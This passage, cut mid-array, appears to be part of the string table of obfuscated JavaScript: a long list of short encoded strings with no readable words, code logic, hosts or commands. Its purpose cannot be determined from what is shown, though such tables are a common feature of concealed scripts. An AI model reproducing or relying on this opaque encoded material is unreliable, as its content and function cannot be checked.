3cMSoIz8ou','avJdGcP7','WP15W6tdHmkH','BfOojCk6','xCoEWPv8WPG','WRLsWOG+WOO','BKhcVmofWRy','W5raWPT+WOG','W6BdN3LqWO4','jxhcPSkRDa','W6HoW4JdSrO','th/dRmoAW58','WRZdJdD0FW','WRXpW6ddTmk4','W5FdSeTrWP0','ehRcP0JcKW','WPHZWR0CWOi','W6ahwdLv','nmomou0M','W4ddKIW2uG','rhRdVmopW6a','W45pWR/dHNy','mhCSW5vl','omoAW4FdIt0','WRpdUSklWQ4k','W5FdVmkLWO0Z','W6dcG8oZyHS','ymohW4WXWPq','WRlcRWZcTeO','bZxdTW/dSq','fhxcV0FcLW','W5FdT2LvW7O','WQLxW4ZdQCkS','WO3cQmkniSo9','BNlcHWJcNG','WRhcUmkFhCoW','EbZdLqVdPq','hCogW4VdJcW','W7JdVNFcOCkk','WRLWW4GRDq','FJlcR2JdPq','eCo+W4hdGcO','W7Setsnr','e1JcRWjU','sh7cNmo3WRe','fMVcUu3cHa','WRFcTgn1WR8','W61xWPPhfW','WQzrqmknW4S','WPS3W5meWPS','r8k5bb7dPa','WQ/dIWHSqa','WPdcTKHxWOi','D8ortmkUW4y','hMpcQLVcHW','cmk3W7RdVmkk','x3pdHtBdNa','WPtcOLjbWO0','W4BcH8kACXu','mfqRWRfl','qdS4WRnT','tmo+W4VdPmoI','W4BcSgCivW','ymocE8k6WRi','WRpdKCkmWQXs','W6pcHCo3Ere','WPeQW5eTWRa','WRBcHIhcOeS','W5tcHKf7sG','W7HMWRLJBG','hCkGW7ZdRCkF','WOz9WRPUfa','C8k9W4/dJu8','WRtcHCkOW40h','W4lcKmkPWRe9','W73cJcL2Aa','WOT3W5dcOSke','shBcGCo1WO8','WO94WQDHaW','W65MWQ3dJM8','WPNdPW3dU8oK','WRjyrmkDW58','W7/dKufIWQq','WR7dMX16qa','B8kUWPD7ca','WOn+WQelWOS','W6/dTgJcO8ky','WOHfWO5hkW','W4KQd298','WQmdAYBcIa','yrtdMbhdSq','WQnWW43dSCkw','WPzcW4PbxW','W4nnomoIWQS','AmkXW4BdSvO','W5DmWQxdNhy','sgFcMSoPWPm','ACkxmYVcNa','WQjjqCknW5m','WRqoWQr1BG','Amorymk0W6S','E8obWO0/W5u','W4VcRh4lua','W5pcVh4xsq','D8k8fchcQa','WRnEWQTiua','n08xWPTr','WPj6WQqnWO8','mSoGW6FdJSoB','rMFdQCogW5K','W7xdOW3dU8oQ','WPDVWQ5PcW','WQ1qsSktW4q','FmkPWP9qgG','chtdIJn1','WRZcQrRcPKa','iCoAW4VdKtS','tqtcS3zI','q8k3WRbMaG','WPf0WRWAWPi','zmkYW6RdTxW','W4TnWPLZWPu','WRJcSaJcTLC','WQvpr8kAW58','WOldR1JcMmkA','dCk0W7JdUSkh','WPf+WQnHaG','W6FcJqX1WQ0','WPnMW5qJAW','k1BcII7dSG','dmkNW7ZdSmkg','W4BdQLhcS8k8','DSktmIJcNW','W6OCtr1h','C0Sfi8kL','W4JcOs1kwG','wH/cVwbU','WQfowmkbW4S','WOJcMSkpFZm','W4ngW4tdVG8','pLNcOmolwq','W73dQcTZWOe','WORcNmkym8oL','uCoSWO8ZWOK','W5JcGCo1zmo+','WOXqW7pcT8k+','WOZdRrxdRmoF','W4BcMCoOCmoD','W4hdNMhcSCkj','WOHZWR9Jeq','WR1TW4JcQCkj','WPfrW7DHrq','Emodr8kQW4q','WOxcJNRdNSot','trddHCoDW6O','ax7cRLhcKq','W6hdQereWP8','W7TcBaJdUa','W7NdU3pcVSkg','WOb+WR5QaG','W4TBWQddMMq','pq8ZWPhdHa','nCoAW7ZcMCk4','WOJcVLvrWPy','W7BdMxDCWOe','WQZdQNvBvW','W7NcHmoNCbu','WQBcQ8kCcSoU','WPCPW6foEa','W7KLl2LY','WPCIW50JWRW','zmoAWOecWPq','zSkoW6FdSfK','s8o+W4NdTCo5','WRnvWPXnWO8','eCkcW57dM8kf','W7LIWPddU3K','r8kIWQX2bG','nCosW5tdIsy','jGC2WORdIa','W4mUfx11','WQDMW7resa','WOfWW6hdSmkS','W6ldOxNcQmkF','WQRcRXRcU0C','DCksW77dTKK','WPO3W5WfWRa','WQneWPBdM1O','W5TdWPn/WP8','iSoiW4xdI1a','WPNdUrxdSSo+','DCkiW6FdRNi','rIFcMvDC','W6xdObn1WQ8','WR11W4yfAG','WPRdKMnGWR0','WPRcIe5TWRC','W6tdNuXsWRC','W4fsWRFdMhy','Au0kn8kI','rhpdPCoEW40','W4XexSo3W40','iw3cRSolxq','W6mwguzH','BLRcL8opWRu','egVcP37cHgLBACkIdGi','WOL+WQTVcq','WQNcKaxcVKG','WQr1W4jPxW','WPpcISk/ACoF','W4tcKCo2grq','wmoDWOeWWR4','WQqzWRqxWQy','B8k3WPPnnG','WPbPW708aq','W4ddQ0LtWOC','W77dIg1wWOC','WORcGdBcG0y','WOuPW7TpyG','W7VcU8o4E2i','WQ/cHHVcN28','W4BcSSkhACkv','W6WFW7O3wq','n3GTWRfi','W4vhWOX+WPy','zCofWQ0EWQK','beBcILNdHG','D28Dl8oD','W5DiWP3dMMm','nCoKguSG','WPdcScVcGZ4','WQVdMHP7uG','WPaOqs/dUW','ySoFWQy3WO4','W4ztW7ZdN2i','xNJcKCoPWPC','E8kxW6tdOvK','W4NcVxelxa','cua0WQTc','ASklW6xdRLe','mSotW4xdJSo5','emkSWPhdV8k4','sCkVWQjYfq','rrZcSMf3','gmkRW6FdUmkl','xfrIpmkN','fgRdIZn7','WPP4WQucWO4','A2tdMwJdPW','awxcVLhcKq','DeRdGmo8W5S','W63dR3ddJ8kt','WQK8WRzCzW','WOxdHb1JkG','WP1/WR4DWPy','hx3cGmo3vq','W6FcJSoQBWa','W5eHWQHiWRC','WROhW6K9W5K','WRzwWRXfeq','W6aErWz3','WPvJWQbJea','c8k8fa/cNq','ymkCjcFcIW','WR3dTSk5WQa/','sJ3dUYddMq','qxJdRCoBW4m','WQ1Btmk7W6O','W4PzW7hdKNK','WR3cQmkubCoX','mslcQgLZ','c8k1pttcNq','WQDgwCkaW5q','WOD7W5m3Fq','WQTsW4FcNCk1','WOD+WRTVda','FumneCkh','W67dOLFcN8oW','AmoqACkcW7a','DSk0ws/cQq','W4dcIZy2FW','WPO0qdVdMq','WPDtW5ZcTmk9','wwxcOJZdOW','W57cNmoruCo/','BLtcScFdTG','kSorW5ldJJ8','WPrgW4TbsW','W6pcNCoVzbG','W5ZcVZLjvG','WRhcSaxcVuW','WODXESk8W4S','W41CW6JdM3e','zbVdLGddPq','WRqBmNvd','W7RdQhxcQSkx','v3/dJmoKW5m','fhSLWOTd','W7xcNCoKEHO','W4fcW6ZdGNu','dmkQW73dUmka','W6ldOMpcQmkz','WQtcPItcP2y','W7FdOaX0WQG','u8o8WOCHW5u','AmkQymkPW4C','a3tdHI91','WRvkvmkDW4O','rgRcQSoMDq','WQ7cOSkshCoU','WPVdKG1SxG','kmosiM85','gCkJWP/dP8k1','o8o1W4VdNc8','lW8RWPldHq','WQxdH2avCW','WPmLvc3dSG','WO8Rrd7dOG','W5dcTmoVzHC','W7ZdKwXvWPS','W4r3W4NdVKe','qbBdPYRdPa','smo1W4RdQCoJ','W6ZcHNKCCG','ih5wWOtdQW','W63cULSLtG','W5jvW6NdHLu','WRhdIJOxqG','WR/dUCkKWReH','nmorW5JdGIC','cvCjWOSP','WODMWQuoWOK','WOnbW4JcSCkR','W5GtguH8','FxNcIfCw','W50SeKP+','W5xcPZLmxG','WQ3cHCkujmoO','u8oriJ02','F8k8fa/cPa','nCotW4BdHZi','xCkwW73dQh0','C8ofWQubWQi','W73dOx7cQCko','W69FWQrjWOm','WRXVW4JdSCkh','WPCjvW7dVG','CCkdjJxcMa','maKHWPldHG','jGdcTCorvW','WP42W504WQe','WRFcVmkcaSoY','fmkQW6JdSSku','W61YWQLoga','W5tdRKrkWO4','WOP4WRHLdG','wLNcGCoOW6y','h8k5W7JdV8kw','W4DtWRFdMh4','BM/cNmomWOm','W6fcW4RdT3K','wYpcN1DZ','W4dcR8kpyby','W79qWQ3dGea','F3BcMmktWOO','W7pcNmooBmoG','lx7dLbBdLG','W4TaW6ddH2W','ceNcVCoQuG','ESozWOaHWRy','WRdcUfCICa','W7/dUMFcUSkr','zaxdPmozWQC','aCk6W7NdLSki','kNGxWRTK','mXe7WPhdGG','CCk6WOBdGxa','WPmIW5m9WRG','EJNcN3bs','WP3dGCk4cCog','cmkfos/cJW','WOZdSaddOSo5','W4JcUgCxvq','hqW/WQtdIa','W4fcWRhdK2a','jHW9WPddGG','WOzUWQmwWOW','BCkjWQLhpa','r3hdVSozW4G','WRifxYFdUa','isyxWPtcRW','W7ZdPGbQWPi','W7lcPmoaDCo+','sCkYW5RdHGe','tKpdQCkoWPy','jMFcUIZcNG','j8kEW53dI8o+','bhZdPrjR','BCkviYRcKG','WOjMWR5HeG','W7ZcNeLIWRO','W5VcLmoVDmoj','gSk1W7hdUmkk','W53dU2THWPu','cgdcUvRcHW','ECkDW6ddI0G','a2VcIetcVW','c8kTW77dUCkh','mMZcQmoqsq','WPv1W4ZcTmkc','iwhdTbBdIW','wmkOWQP0hq','dqpcUvdcNa','dbqWWOVdIG','A3NcPfD+','WPn4WR5RbG','W77cNmosDSo5','eCopW5BdP8k/','WP/cLJLvWOe','WPXWWROjWPq','iX8HWPhdLW','W6WzkhjF','W73cPxyBta','w8k1WRD2bW','beldTJhdSW','W6yrsJzB','y8oyWRieWQ0','WOJdUmolvdS','W5NdHXPbvq','W7/cHSoLCqm','p0tcUghcVW','W6RcMCoLzrm','pCkoW6ZdMSka','WPrMW4a+Da','tmoMW57dQSoY','W5boW77dSLa','WR7cSqP7wa','WReuW7SnWPO','jgpcU8obCW','WOPtW53cTCkL','W7ZdVglcUSk7','WO9XWRXrkW','WQpdIqLUrq','rmk4WRbZeW','iqe9WPxdHq','gCkTW6ddPCkn','emk7W6tdTuG','e0lcHK3dQW','WR5OW4/dQSkc','aulcMhBcNa','W6/dSWLQWRK','WOZdSaldP8o1','W6WdxczA','WPLMWRv3aW','WOxcV0voWPC','WPbdW5NcVSk+','WQnvBmksW58','WRLXWO8vWOK','W4rIWPHgWOa','jadcT8owna','bmoxWP/dOmko','W7ddPbXIWQi','F8kqpdZcNq','sSo9W5tdSCky','W5RdSunrWOW','WR7dIG1Xua','AmkoW7ddSuu','W5xcVNOqsG','WOfZW6ZdLSkM','WOBdNWldL8os','v3NcI8o6WPy','WQjfW7GmCq','W5VdSerEWOC','DSknW6NdUe0','u1hdGSoEWRi','WQNcPX/cS18','cNJcSupcHG','W6f8W4ldTL4','p3BcVmodvq','DCkFW7hdQLC','W7JdTrPYWR4','W4VdJudcUSkt','WOTrW5XCsa','g8k4W6FdOCkz','WPRcTSk1m8ot','W4JdTfbuWOq','kHWUWPBdIG','WOvlW45wvW','B1qhjSkW','WRVcKdiNW7hdTcVcMmoWDmkQEW','WPPCnSknWQS','W6rzWPRdMw0','WPZcTvnpWOW','Amk6WP/dNSk8','m8oHnMOO','eSoYbfeU','WOldTG3dRCoH','WOBdTa3dRmoY','a27dKIbN','wNJdQmomW4q','WRFcVqhcV0W','vxRcM1L3','WO/dOtL/pW','W6VdRglcVCkx','ESoFWQqrWRu','W4hcGSo7CSoz','mvi3WRLl','BSkmWPT6ca','ENNcGLyd','WQmPW7TJxq','h2ldGcPZ','jCoIauCG','W6RdOq1PWRS','WPLPW5uVBW','kmo3jw8o','WQvqW54sFW','D0VcRZpdVW','w0VcT8oTWOG','WQ1wW4/cImkx','C8kBlYVcGq','kuCVWPD1','W5jBWQrkW6e','WRPQW5RdT8kw','WPJcO1DgWP8','w8o+W6BdP8ky','W5yMdNvV','WR1PW5SfAG','W6CftYbn','W4LYW7/dNxO','s8oLuSkVW6m','WQNcJSk5jSor','W6/dPI9VWQe','f8kTW6tdVCkT','uwNcLmo6WOS','bSkLW4RcMCkX','WPPJWQ5SbW','WPT4W5KZDG','r8oqu8klW5W','W4hcNSo7yCog','WQddPJ1Brq','W5dcPGpcLgO','WR9Wrmk8WQS','pgNdKaldOq','WPLsW5StFG','lmoIhe8H','WR3dQSkTWRuO','E8knW6FdReu','WPdcVNziWPa','WPLvECkoWQS','FConvSk3W54','W4XvWO1VWOW','W5XiWOXZWOW','WQFcQmkofCoQ','W5tdVCk4WQ86','DYlcMf1m','WPvlW4ZcQ8k5','WRFdUSk2WRyT','WQFdNa9SqW','wbtcP2TW','W68KWPBdPMW','W4xcRq3dMwS','WQJcRGFcR1a','W77cJrL9WQ4','W7qDrsTm','zXRdKG3dSG','W7hcMKf/EG','WPbVWRHSbq','WPDeW43cM8kN','y8odWRiBWQm','F8oaWQaCWQW','WPnOW54HFq','W6hcNSo0yaS','WRhcVCkDc8o3','W5aYe31W','W7ZcN8o4EWe','eSkKW6FdOCkg','W5uXggX7','W5VcPLe+Da','WRpcOCkOjSoq','hmkYW7RdUCkb','WQVcLCoXdmoN','W7XlWPnVWPW','wM7dO8opW4i','eNNcUfRcNW','F8kiW7hdQK0','W6xcPYLDva','WPreW6HfFW','bNddMtzV','W7NdIgjrWPi','WRBdVmkVWRe7','WQZcOa/cV0G','ArddJmoKW6q','WO91W7jiAa','oxKnWQH1','WOnkW5byvq','WO5wW5bFiW','W57cScm2DG','nmo+W6/dJIi','smocW4hdISoG','W7dcVvS/xG','ewhcPLBcLq','W70yjXbX','W5fnWOPJWOW','ySovsmkiW7S','vSo4W4RdSSo3','WRhdOJTTuW','FxRcP3fu','oCkpW5pcMSky','W53cOSoNgJm','WO5qW5RcT8kW','WOP3WQ1NaW','m3tdRJjp','DSoxWQqaWQe','rq/cPxrP','W5vjWQldJNO','W7DoWPnJWPa','WRtcUKvgWRO','DCkobsRcOW','p1msWPvi','WPRdKCk1WQae','W7xcL8oMFrq','WOr5W5GHEq','W63dUsLuWRO','jmo5aLW7','Eb/cUWmw','lSoYjvCO','WQFcSG/cHhe','s2tcHSo4WPq','emktW57dMCkt','aglcUIZcMq','dxxcJLhcKq','W6f7W4BcQbO','WPa2vsBdTa','W7JdLwdcKSkW','W5hdUmoLr8o4','jCouW47dKJe','kwRcVLdcSq','lhlcPmodqa','WRhcVaxcUuK','W4G6Bdzs','k8otW4RdJZO','WQ5ww8kFW4O','DSkwW6xdO00','oSkyW6lcJ8oX','vCoYW5pdTCo1','W7/cRKbTWRC','fCkSW7ldP8kF','WQ/dKGf0uG','WRxcJ1f6WQy','zmkznt3cKG','WRRdS8kNWQKK','WPz1WQemWPy','WR5XsmoIW5m','oLSCWOOP','WR7cQWv7FG','W4NcSxmEua','W4y6W7lcOqy','h8kVW6pdT8ks','W7tdVxNcQSkS','WOf2WP48WPu','W7zfWOj9W6e','W4ddQvrDWP8','FbVdHXFdVq','W7bzW73dHve','WRHOWRhcOCkK','lcesWQldLq','W7ldPH9/WQi','WRrii8k3W6K','WOTdW5jnxW','w8k8W77dKM0','WRxcQmkndmoO','rW7cS2bW','Cv/cIWRdNq','vYWpkCk4','nKCoWQTU','g34YW6/dQW','WQ1QWQnDtW','WRFcHCkiaCoF','W4FcUcfmwW','yuuHnCk0','j2/cPCoiuq','e8kGW7FdPCkB','sJ3dNwJdLa','rmkultFcRG','vX/cUgbI','uxpcU8ocvW','WPyKsYddTW','W5btW6JdGwe','W5JcGSoGy8oi','WPjuW7TUvq','jeNdKe9x','WODNW78ZAa','tw/cL8oPWOm','hNVcVu/cHG','vmkFWPLlbG','W5L0qSkyW6y','vK4HmSoi','WO3cKshcHwa','D8oyWRebWR0','W5RcQfCJnW','o8o6dKuI','v2NdHSopW4y','hmkEW4lcMSk8','AKuclmkK','WOb3W4mGCG','WR7cT8oGeCks','s8kGWRvZeW','W7RcJ8ocqmoE','CLajlmk7','W61wWQvleW','r8kbmqNcMW','omoMgee8','W6eEtcns','WPtdPWtdRSoG','WQtcLubsWPy','xSkPWPLuba','juhcH1dcHG','F8oqr8k6W4m','zmopWQ4uWP4','C8ocW7ddICoJ','WQDnqCkuW5u','W7zfW7NdHLS','m3tcMSodWP4','WOhdRdBcMSoP','W4zsAvKE','D0NcRtddOG','W5OKWRddO34','iZesWQldOW','k1eQWRXa','f8kXW7VdSSkh','W4SqjvCy','WRRdGxzAqG','WPb6W540EW','W7FcHmoREG8','W6ldMMjlWPW','W5q2eNf4','WQFcSbRcOe4','WR3cOSkDc8oX','WQVdUJf6vq','W7KPegHY','m2/cUSoksW','WRvCW6JdM8k6','AvZcL8oVWRi','WPjfWPGjWOe','tfhdNCozW7O','e8keW7NdHCkd','WOVcQKDbWOq','WQ7dNCk0WOe7','WRdcRgSYDG','fCocW5VdM8oK','k0ntWPTO','ASkDW6hdQLq','CCkzltxcMa','W6FcJSo7tCoa','WRz1W4hdVCkC','W7hdU0XsWOi','DKpcSdBdOa','WR7cVavzFW','W7FcLmoMzbS','WOFcTKvxWOC','W50KWRNdVv0','a8kfW6BdPmkl','WRHxwmkuW48','lfKRWRDa','hLZdPYddOa','W6lcLLhcSSkX','qCobWQSMWPi','sqtcOwaw','gSk0W7JdSCkF','W6hdVvpdLCk9','WP7dRXddS8oL','cKRdUs3dTG','W6rpWPtcP0C','W5NcHSoWACod','W6RdTwRcV8ks','C1iblSk9','W4tdQcTXWOW','qwFdT8okW4C','jNFcUCoFta','WPZdOWldO8o8','W79VWOxdPvq','W53cTmoRt8oO','mN/cGdNdVG','WQBcRCkAcCoK','fKFdPZpdTq','W5NcSwGxxG','CbxcNhXw','W40HWQfMWRK','uSoLW47dSmoK','WPv2W4qRBW','d14oW5zK','W4LMWPPlWQ0','ASkEW6BdOuS','W5K/dNXK','WR3cT2dcRL8','kmoKb0CN','Br3dGbBdTG','W5hcJmk0kSkh','WRnLWQHIWPS','WOCOW4yVWRi','WPCQxZhdQW','bZ/cKqRdHq','WPf6WQClWOS','W5fBWO5RWRC','WPffW5ZcOSk8','y3hdVcFdGa','WPncW41itW','WPfLWQKyWPu','WRLfW7dcOmko','W5FdUM1dWRK','oLNcM8opsq','emkRW77dPmkt','W5zBWOPZWPC','WPFdTHZcKCk9','W6BdJLXhWRu','W6tdUGzPWQS','WOBcT1DoW7O','ASkCmclcKa','le7cGCkREq','f8kOW6FdRmki','k0m8W4nr','E0eUjSka','W6S9W51gWQC','WQm+W549WRS','WOGHW50HWQC','sZ7dSMJdVW','W4pcMSo1E8oN','WPjQW7f/vW','fe7cPeBcSG','z8koW7ZdPwS','xmoiW6RdHWG','xbpdVqJdOq','WPDsW5rcwa','W7pcVgmEiG','uHlcQh13','W6fcW6ZdNLS','WO13W5iUFq','f2pcNKJcUq','we7dGmoFW4a','WRLTW6BdO8o0','WR93ASkCW5a','cwFcO1VcNa','WQJcPGpcVuK','W4KWbx96','wqdcLSoJWOi','W43dR1vCWPi','W5xdLN9GWRO','WPboW5hcTmkV','W5VdUmotv8of','Ad7dLq3dPW','WQqmW78HWPe','WQvAq8kjW4q','WRtcVCkiaCo2','BSkCnJJcNG','fCkOW6RdUCkd','kuyVWQPc','qNldRCoAW6q','WOfiW4BcOCkY','xSoOW7ddPmoE','owNcPSoawW','W73cUcjlwq','tCo9W5FdU8o5','zCk5W5z4gW','WOVcUu9FWPK','orWOWOFdIW','o8o/W6/dNYy','WQVcRG/cRt4','WRL9WO8YWQS','CmopWOGXWQm','WRvbW5bPra','DSoirmkAW5a','W7hdRCoJBmkJ','WRLBsCkuW4W','q3VdT8oIW4C','WO1mW4bcrq','W77cKSocEty','s8kojc7cRW','bCkRW7ldOCkw','lHNcOLjB','W4nFWQddGM8','W5VcVwKaksxdSI1oW4tdSW','BCkBW7ddPvm','WOv6W43dPCkS','tqlcUx1Q','WQT4W4BdQCkm','W440eNDM','nuu0WQ9q','B8kpWPTnbG','FxddOILn','WOpcVebxWP4','iCkfW4ldV8oX','W7pdL2ffWPm','bSk2W7/dV8kD','wSoHW43dOmoS','Cd7dLI/dMq','WPHJW4qUya','cKRdVttdPG','wmo5W5BdU8oL','bf7cUmoKvq','WO1YWQTIdW','bMtcOe3cHa','WRn/W4uqwW','WPpcSfPvWOC','gNKRWQLR','W77dUYTxWOK','W6fsWRBdVfC','iai0WO3dMW','AvRcVs/dVq','C0BcPd/dPW','u0BcHCojWPe','F8oCWROeWQi','xa3cVxvG','o3FcQmowxG','l3hcUSopvG','W43cPNyltG','WQDFWQxdKmkG','hCkOW6ddP8kt','WRFdI8kSWOGW','AmoyWQ4xWRa','W4FdH3Sasq','WOyKvt3dUG','oLKRWRLi','WQHRW4BdQCo0','lhxcUCotwq','W5rCW77dLNS','xvVcPqhdTW','CuWki8k1','WQHkW4FdLCk+','gmkdW5BdJCoP','WQzvWOXRWPq','Aa3dPJpdUa','jwlcU8oosG','WR7cLJLcW7O','a8k8W7RdUmkA','W4P/WP7dJgi','W5JcQYTBvq','oM3cHSodnW','sq/cOgP5','oSoFW5pdNtO','F1RcRtZdUa','bZZdMa7dJq','WOvJWRP3eq','W6tcUbHzEq','CfxcUdFdPq','WRHLW47cRSof','WQPQW4xdVSkn','WQxcQCkud8oT','WPtdPXNdL8of','DCowWQOaWRi','qmk1jZVcMa','lCkZW7tdVSkM','WRZcPSkuhCo0','WRVcRSkDhSoS','WOb0WQxdQ8k6','W68rxXbX','uclcGan+','cN/cU0VcKq','W7dcK8oZyW4','WP9KW4qQDW','WRHoW73cOSkM','WQvSWObhlW','tXBcOxT9','W55oWRFdNMi','WQWBWRH3dW','WOHUW5NdOCkR','W7VcUYztuW','WPFdPHFdOmo2','zSkcW7JdO1K','sSoxW7BdOmoG','sxBcHSoRWOy','yxxdOmodW7O','WPuJxYpdUq','WPVdJSkGWQKB','WOFdUNzAra','WOLsW47cUSkQ','WPu+W40LWRC','kSoiW6xcQZi','AmkppIRcJq','W5JcNCo2zSok','W4rAW7NdKxy','vttcHbzn','WQvisCkEW4a','WP3dJIWxCG','zLtcUI7dTq','W7ddVMTJWOm','WPFcIYVcKW','tNtcSeVdOW','g8oYW5tdGKu','l8o2fvqI','gw3dLtddQW','WOG0W407WPe','bu/cVmo2na','FKhcMmonW7W','i1qSWQXf','WPvuWOm2WOG','nLi7WRfb','pLm4WQ9s','j8ofW47dJcq','W7BcHSoNzX4','WRJdJWH1qq','EbBdLHtdVW','gmkpW6FdV8kr','WPL8WQ0bWO4','ASonvCk5W5m','W6xcGXZcKCk9','duJdPJpdRq','C2eUfmk+','w8oLW5xdRCoY','FXFdHdBdHq','W5xdTWNcRmoW','W5voW7VdI3a','W5XCWOPXWPi','C8kbW63dOvO','W4dcQd5Era','WO9HWQP8fG','lfCUWR1a','bf/dSJhdRq','Dt/dMYhdOG','WRlcJSkPiSoY','W5dcPGVcSMS','dx/cReZcLq','imoZW6tdSaG','WP9FW5lcQmkS','ESkZW4RcJg0','wgJdV8opW48','wSkJWR90fq','i8ojW5hdLcC','bSkQW6ldSSkx','WPHfW5TCxa','ACkBW6tdS0C','WQ8PrYJdNG','WQpdRbJdO8oM','W43dRvjeWPi','EeGliSk1','wM0/sSkq','uHXwWOVdHW','WOpdNHBdU8oj','W6RcJSoJybS','WO9YW5eeDG','gmkIW4lcJ8ko','WPObW4eXWRy','W6NdRWnPWRy','DmofWQOaWRi','WQtdQZP3sW','jmojW4pdIci','W70bzJ5A','W4DBWOj0WO4','yW7dHq7dOG','yJZdMGhdUa','W6pdTu9aW74','AXNdHspdUG','CfFcVtpdQa','WObsW7Tbvq','W7VdKxDqWP4','ivBdLmkRtW','WRXjwmkxW5y','ESokv8kUW5W','FvOfkmk9','rmkUWQXTaG','pqS3WPxdOG','W4JcPgCAxW','l37cT8oFxq','xtRcRMid','WPpdLWzSWR4','WO/dIWbhWR4','WPpdLsvwWRy','e8okW4JdTIW','WOfwW4XwtG','WOrRW50JBG','WROhW6LfWPi','W63dLxXpWOC','WQldGXbGwq','nLy/WQ1b','W5JdQeTeW6S','gKJdSIpdTa','WRFcGSkOdSks','wCkGWR9YbW','uSo4W5ldR8oS','WQ/dJqPXwG','CeCFkCk4','W7RcIIDnra','vwNcLCoUWO0','D8kjW6BdRLK','AmkzW6VdR1m','rY83WOtdKq','vgtcG8o1WPC','wmkMWRTGgW','WOddTZxdSCo/','y8ogWO08WQS','WOldJvNcTSoL','W6Cdran7','WPJdUSkMWQ8e','WPNcR1HmWP8','uCogWQKWW5u','sdtcHhzG','f2tcQLtcGq','W5NdUqbDWRC','WOeFW4mJDW','WQ7cVmkjfmoQ','W5NcScjavW','WRlcTSkqd8oP','WQ4FFWFdHq','WRPBW4tdUmkC','W5rEWOjTWPC','wMxcLCoYWP4','wM/dRCoDW5W','c8kBjsBcQq','jbmOWPtdMq','W4vFW77dHgW','WPfaW45isq','W5NdQuPsWOC','W7SQavDs','puNcHCoFEq','W45kWO5/WOW','W4K0ew9M','W75kWOjKWOi','W4XiWOfSWPm','W50KfhX4','W47dGIv2WOO','rfhcJmotuW','WRukW5KIWPe','WOOvqatdOG','WPuHvexdQq','m8oKneSK','oSoyW5JdHZG','EHNcMvfD','s8ovBCkmW5e','W7y2xtvT','WO1LWQj+fG','t1FdI8oKW7S','W4TmWOzGWPC','W5tcSYHitq','ddCiWPxdRG','fg7dHcTL','Fr7dMrBdVq','fM3dJdL4','ySk6WRbdiW','W57dIe1xWRy','WONdPHnxpW','C8omWQ0qWRe','jCoxW4/dJs0','W6RcM8oJFrm','W6WzWRqXWOW','WRtcOXtcSKy','wWJdVrhdUq','WQhcUuvkWRS','WPqYW48JWRe','mNBdMWLO','CNNcGSoYWQe','nCknpvCQ','WOFdUb3dUSo/','WQZdMJddJq','hxJcVK3cMq','WQNdLmk5WQ0k','FKCwkSkN','gNddHYDJ','WRVcOaVcUvy','W6pdTxtcV8kv','WOvRBSkTW40','trJcRg5U','W4ThWRJdIMu','ECoxWQerWRu','W7pdVH12WQS','F37dHGFdVq','WPpcSfrnWOm','lHyvW7RdIW','WPfNWO12iq','WP4TW5eKWQa','W57cUZXEuW','C3lcHZldTq','E8oTWO0dWRy','FMJcM8oSWQu','W5TgW6ddMNG','dSknnfia','w8k3WQNcRJa','exBdJZfZ','WRHeW4xcU8kY','kgxcQfpcNG','WQfDsmkxW5u','WOfwWO1ckq','W5hcRf08iG','bgxcPu/cGW','tqpcU3fX','W5hcGCkubmoz','smk5mZNcMq','WONdSHZdP8oK','agdcQeVcLq','kedcOuRcKq','y3ldOCoPW5K','W5fqW6ddIwe','svhdQCoeW6q','WProxmk2W4i','W6uwxJHe','W5ZcVsvuuW','W68ttZLj','WPtdUXddSmo0','wCo4W4RdOSo1','ESontmkWW5W','WQddI0DwWOi','zHlcSMbS','W6H2WQfeWPy','fSkUW7VdTSkw','WPLtW43cV8kX','vmkpWQKmmW','fSkSW6RdR8ki','W7RdOqDHWQW','bKlcP1pcOG','WRr5WQ0pWQO','k18WWQ5c','W4tdL37cSCkA','DvmonCk8','W5DbW6ldGhe','WPHIW63cJSk5','W4LBWQZdN2u','WQ9tW71nyW','eSonfhuH','W53cLCoJD8oe','i3pcPmoptq','vCk9WQ90aa','rmoYW5tdPCoV','Ea7dGGpdUq','WP1tW7ZcMSk4','W5BcJwr0WQ4','DfBcPItdOa','WPFcRqtcSui','F0JcSIJdOa','WPz7W5G0Cq','eCkoW5ldM8kX','W7pcTmkpqCoC','WOldKLhcQ8k8','WRdcOq/dJcS','vSk5W5RdOxa','WORcTCksbmoZ','AYxcIM9u','jCoQhe8U','yHxcUIxdMa','WQz+W4pdU8kw','saFcSwX7','W7O2jab2','W6btW5VdQ3W','lqS8WPBdGa','W4dcGmoYzCoa','F8oTwSkxW48','BGVdKq/dUW','jSoBW4JdJJ8','hHtdQZDb','WRhcPGhcV1e','WQjBs8kBW40','W5hcNCo1D8oe','WPuWBSk2W6G','vdtcS1Dv','WOb0WQ8uWO8','W6rIWRFdVLq','WRddQCkIWQSM','WObiW47dNCkn','W5JcGmoNACoi','W4ftW6JdH24','bvxdRdHM','AuSaaSkE','dCkJW7pdSCkt','WOrVWRSlWPW','c8kTW6tdRmkq','W4DdW6pdHLa','h8k2W6BdRCkA','W6KRgM9t','q33dVSojW6W','j8k+WP/dUSk8','WOhdVH3dUCoG','W7yaxcjm','W6LDWQj1WO4','WP3dRaTyvG','WQZcQmkCdmoM','urxcQw9/','W57cSdPzrq','WQrTWRKoWOO','FKZcMSosWRi','WPrfW5hcTSkJ','W65kWO10WQ8','W54Mbgf0','BmoMvCkCW7S','WOBdGZP2Da','WO0IxJ3dTq','k8oNgveQ','W6tdGMC+WQy','W6NdOaLWWQi','rJhdNtxcMq','uZ3cSxzB','WOz0W6xdL8kw','WOTaW5nkxG','W6xcKmoTzHO','W5nnWPfGWPq','oa40WONdHG','fxS/WRrJ','p8oXdua9','a1NdSdNdUW','WPPKW7DDyW','q8k7fIVcKW','CvOGmSk7','D8kAodZcGq','WRv0W5ldU8kx','BqxcQN5G','W7FdVXH5WQS','W5SFcxvB','WOrHWQitWPi','WP50W4eQBG','wCoXW4RdQSoU','WRdcIHRcML8','s2ZdHxTW','WQVdSmkKWQ8S','uw/dRSomW4C','WQ5kW4/dUSkl','W7ldU2fRWRK','vH7cPNTF','W5qHWO1KWRa','ja0QWOxdJG','WOldKMdcOCk9','WRi2BZldNq','WP7cQmkjACoF','k8oTheGS','vmkaWRPJhq','kLiWWR1v','WQ7cQbNcOeC','WQBdHX9Usa','WR/dPmk1WQa5','gL7dQtldQq','tCkMmIBcQa','E8ocWQKAWQm','e2lcOK7cNW','W5JdTLjbWPa','W7VcHmoZDra','WRJcPCkpkCoU','WPuItYxdQq','WQddJHLSwa','WRmfuGxdVa','EepcQZFdVW','WODGW5OVEq','oNpcTCotwW','W5xcG8oZy8oz','WPj7WQDRaq','W6RcHmorrr4','W45iWOL3WPW','xfOokCoD','W4BcQZ5xua',